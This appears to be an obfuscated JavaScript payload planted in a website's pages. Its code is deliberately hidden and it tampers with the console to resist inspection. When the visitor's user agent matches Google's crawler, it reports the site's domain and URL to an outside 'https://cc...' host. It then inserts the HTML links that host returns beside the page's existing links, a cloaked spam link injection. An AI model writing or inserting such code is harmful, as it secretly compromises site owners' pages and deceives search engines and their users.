function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});